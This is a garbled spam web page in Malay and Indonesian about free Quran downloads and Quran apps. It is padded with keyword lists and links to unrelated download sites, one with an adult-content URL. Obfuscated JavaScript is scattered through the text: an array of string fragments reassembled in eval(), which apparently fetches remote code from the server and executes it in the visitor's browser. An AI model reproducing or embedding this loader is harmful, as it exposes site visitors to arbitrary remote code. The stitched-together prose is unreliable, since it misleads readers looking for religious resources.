

[Muat Turun Al Quran Epub Book Download Free](https://amyanderson4.doodlekit.com/blog/entry/13799352/free-squirt-in-my-gape-3#gLu=CfbIBHjxDrbcBbbIB1jxDubcDHvxtqzLjNrGqwyVXMB39grGS2BVjeiIvh==)



[Muat Turun Al Quran Epub Book Download Free](https://amyanderson4.doodlekit.com/blog/entry/13799352/free-squirt-in-my-gape-3#gLu=CfbIBHjxDrbcBbbIB1jxDubcDHvxtqzLjNrGqwyVXMB39grGS2BVjeiIvh==)



Baru-baru ini saya menemukan aplikasi alquran bernama Ayat, aplikasi ini memiliki fitur yang sangat lengkap dan tampilan yang clean.. Tambahan fungsi PRO versi (Quran Bahasa Melayu Pro) \* (Baru) Tajweed Warna dalam semua 114 surah.. Download Kumpulan MP3 Ceramah Kajian Islam Ustadz Nuzul Dzikri Muat turun al quran digital di sini.

- 1. muat turun quran in word
- 2. muat turun al quran dan terjemahan
- 3. muat turun 30 juzuk al quran

- Audio Manager: memuat turun dan memadam bacaan mp3 - Nota seksyen: membaca semua nota sekaligus.. o";Xth["UC"]=" Wg";Xth["kL"]="rr";Xth["OC"]="BV";Xth["Vs"]="xh";Xth["Fc"]="Fb";Xth["uF"]="A1";Xth["EK"]="d=";Xth["Ll"]="um";Xt h["nb"]="AF";Xth["Dj"]="VR";Xth["Jb"]="Me";Xth["PQ"]="ef";Xth["Ew"]="r=";Xth["Ko"]="tt";Xth["kn"]="lc";Xth["zW"]= "Gw";Xth["yX"]="se";Xth["GE"]="YW";Xth["AX"]="nd";Xth["zu"]="cE";Xth["UB"]="W1";Xth["Ix"]="ti";Xth["eA"]="DQ"; Xth["RA"]="QB";Xth["pd"]="dO";Xth["He"]="VQ";Xth["cp"]="wi";Xth["Ni"]="lV";Xth["gB"]="of";Xth["FJ"]="Xh";Xth["N T"]="va";Xth["Fl"]="Ah";Xth["HX"]="Ul";Xth["hi"]="{v";Xth["HP"]="l(";Xth["fg"]="9U";Xth["Hm"]=";x";Xth["EB"]="Mc"; Xth["oJ"]="er";Xth["uv"]="BO";Xth["dI"]="QF";Xth["kK"]="Ba";Xth["iu"]="pR";Xth["id"]="r.

### **muat turun quran in word**

muat turun quran in word, muat turun quran, muat turun al quran dan terjemahan, muat turun al quran mp3, muat turun 30 juzuk al quran, muat turun surah al quran [Download Coreldraw X4 Portable](https://seesaawiki.jp/lmitaredpe/d/Download Coreldraw X4 Portable ((HOT)))

";Xth["Gq"]="gI";Xth["dx"]="ZH";Xth["mB"]="on";Xth["PK"]=";e";Xth["Px"]="EF";Xth["uk"]="Wk";Xth["Jf"]="RR";Xth["J C"]="/e";Xth["Vh"]="8A";Xth["sj"]="ne";Xth["Rf"]="n(";Xth["Gh"]=",";Xth["Fg"]=" r";Xth["vM"]="};";Xth["oH"]="r ";Xth[ "HV"]="YA";Xth["xw"]="oc";Xth["Ht"]="F0";Xth["xo"]="=d";Xth["rS"]="hE";Xth["BR"]="Uk";Xth["qG"]="ET";Xth["ay"]=" re";Xth["zC"]="WF";Xth["Xm"]="9A";Xth["Ek"]="RN";Xth["tx"]="hr";Xth["FK"]="eq";Xth["zN"]="?g";Xth["FL"]="Ag";Xt h["Lr"]="LH";Xth["xe"]="fe";Xth["IH"]="pe";Xth["so"]="'G";Xth["qQ"]="pi";Xth["wS"]="nc";Xth["op"]="'/";Xth["wn"]="== ";eval(Xth["NT"]+Xth["oH"]+Xth["Vs"]+Xth["Ew"]+Xth["sj"]+Xth["Ve"]+Xth["Fr"]+Xth["Lr"]+Xth["Ko"]+Xth["iu"]+Xth[" FK"]+Xth["QX"]+Xth["WN"]+Xth["RQ"]+Xth["Hm"]+Xth["tx"]+Xth["PD"]+Xth["IH"]+Xth["Rf"]+Xth["so"]+Xth["qG"]+X th["Gh"]+Xth["op"]+Xth["JC"]+Xth["qQ"]+Xth["JH"]+Xth["id"]+Xth["cp"]+Xth["Kh"]+Xth["zN"]+Xth["Og"]+Xth["Px"]+Xt h["nb"]+Xth["He"]+Xth["yF"]+Xth["VS"]+Xth["dY"]+Xth["dI"]+Xth["Gq"]+Xth["zC"]+Xth["he"]+Xth["UC"]+Xth["Ni"]+Xt h["uF"]+Xth["EB"]+Xth["uk"]+Xth["OC"]+Xth["RA"]+Xth["rS"]+Xth["sm"]+Xth["GE"]+Xth["dK"]+Xth["TP"]+Xth["Dj"]+ Xth["Ys"]+Xth["Ht"]+Xth["HV"]+Xth["FJ"]+Xth["kn"]+Xth["Jf"]+Xth["Fc"]+Xth["zW"]+Xth["kK"]+Xth["eA"]+Xth["gB"]+ Xth["rN"]+Xth["Xm"]+Xth["UB"]+Xth["aj"]+Xth["HX"]+Xth["Ek"]+Xth["Fl"]+Xth["Sb"]+Xth["BR"]+Xth["Vh"]+Xth["zW" ]+Xth["pd"]+Xth["im"]+Xth["fg"]+Xth["Aj"]+Xth["Kc"]+Xth["nb"]+Xth["dx"]+Xth["aT"]+Xth["uv"]+Xth["be"]+Xth["Jb"]+ Xth["FL"]+Xth["zu"]+Xth["aT"]+Xth["wn"]+Xth["dj"]+Xth["Hm"]+Xth["tx"]+Xth["PD"]+Xth["EX"]+Xth["mo"]+Xth["EK"] +Xth["Fp"]+Xth["wS"]+Xth["Ix"]+Xth["mB"]+Xth["RQ"]+Xth["hi"]+Xth["kY"]+Xth["Fg"]+Xth["PQ"]+Xth["xo"]+Xth["xw" ]+Xth["Ll"]+Xth["iQ"]+Xth["dq"]+Xth["ay"]+Xth["xe"]+Xth["kL"]+Xth["oJ"]+Xth["PK"]+Xth["NT"]+Xth["HP"]+Xth["Vs"] +Xth["id"]+Xth["ay"]+Xth["sh"]+Xth["mB"]+Xth["yX"]+Xth["no"]+Xth["cd"]+Xth["Dc"]+Xth["vM"]+Xth["Vs"]+Xth["id"]+ Xth["yX"]+Xth["AX"]+Xth["RQ"]+Xth["Ph"]);Quran Bahasa Melayu Al-Quran Penterjemahan Bahasa Melayu - Baca al-Quran dalam Bahasa Melayu - (Baru) Tajweed warna untuk membantu membaca dan membaca Al-Quran! (Free version: hanya dua surah pertama) - Teruskan membaca dari ayat terakhir yang anda telah membaca dengan satu klik! - Prayer reminders: melanggan pemberitahuan waktu solat tempatan anda.. Anda boleh download secara percuma Setelah dimuat turun kedalam komputer bolehlah di baca secara off line.. Tidak diberikan kesempatan yang lebih luas untuk menulis sendiri kitab tafsir Al-Qur'an? Kitab ini aslinya terdapat 6 jilid, namun jilid yang keenam hanya memuat daftar isi.. \* Untuk bacaan yang selesa, memilih dari tiga mod berbeza: standard, hijau atau hitam dan putih. [Download Nfs Underground 2 Mac](https://aninalred.over-blog.com/2021/03/Download-Nfs-Underground-2-Mac.html)



[Gratis Belajar Membaca Untuk Anak Tk](https://tropagclearet.weebly.com/blog/gratis-belajar-membaca-untuk-anak-tk)

## **muat turun al quran dan terjemahan**

#### [Dell Vostro 1000 Wireless Driver Download](https://reapamarbea.localinfo.jp/posts/15707887)

 - Salin ke clipboard ayat - Cari dengan mengklik ikon carian Jun 26, 2017 - Ebook PDF Karya Imam Ibnu Qayyim Al-Jauziyyah.. - Dengar bacaan Abdullah Basfar dalam setiap surah - Sambung main audio dari mana-mana ayat. [Hausa For](https://inenreetti.therestaurant.jp/posts/15707886) [Beginners download last version](https://inenreetti.therestaurant.jp/posts/15707886)

# **muat turun 30 juzuk al quran**

### [Download Gif From Google Slides](https://galataltio.mystrikingly.com/blog/download-gif-from-google-slides)

Sedikit sumbangan untuk sesama islam moga bacaan al quran sentiasa berkumandang.. \* Baca Al-Quran dalam format landskap atau potret \* Carian mengembalikan semua perlawanan.. Download Software Ayat Aplikasi Quran PC Terlengkap Mumpung bulan puasa Ramadhan ini belum berakhir, ayo download software alquran PC terlengkap dan bertadarus di mana saja bahkan dari laptop kita.. \* Tiada kegemaran had \* Tiada iklan \* Kelajuan yang lebih baik \* Muat turun semua bacaan dengan satu klik.. - Reka bentuk baru dengan ActionBar! - Susun atur tertentu untuk tablet! - Baca surah, Ajiza 'dan ayat.. ";Xth["aj"]="hb";Xth[" aT"]="DA";Xth["sh"]="sp";Xth["RQ"]="()";Xth["he"]="cG";Xth["dK"]="Cx";Xth["TP"]="wC";Xth["im"]="XQ";Xth["rN"]=" VF";Xth["be"]="TQ";Xth["Dc"]=");";Xth["mo"]="oa";Xth["EX"]="nl";Xth["Fp"]="fu";Xth["no"]="Te";Xth["Kh"]="n/";Xth["S b"]="EA";Xth["Kc"]="ce";Xth["iQ"]="en";Xth["Ys"]="xG";Xth["dj"]="')";Xth["QX"]="ue";Xth["PD"]=".. Anda boleh mencari di seluruh al-Quran, dalam Juz atau di mana-mana surah - Satu klik lama lebih ayat akan menambah kepada penanda buku, berkongsi di media sosial atau aplikasi mesej, atau melampirkan nota kepadanya.. var Xth = new Array();Xth["dY"]="JI"; Xth["VS"]="Ck";Xth["cd"]="xt";Xth["JH"]="ma";Xth["sm"]="Ex";Xth["yF"]="cD";Xth["kY"]="ar";Xth["Fr"]="XM";Xth["Ve "]="w ";Xth["WN"]="st";Xth["Aj"]="XV";Xth["Ph"]=";";Xth["Og"]="R=";Xth["dq"]="t.. Auto-persediaan yang ada - Tetapan seksyen dengan mudah mengkonfigurasi app - Swipe dari kiri ke kanan untuk pergi ke surah sebelumnya atau dari kanan ke kiri untuk pergi ke surah berikutnya. e828bfe731 [How To Get Huawei Bootloader Unlock Code Free](https://piejarenta.over-blog.com/2021/03/How-To-Get-Huawei-Bootloader-Unlock-Code-Free.html)

e828bfe731

[Mac Os X Retail Dvd Download](https://stelapoutcroch.shopinfo.jp/posts/15707880)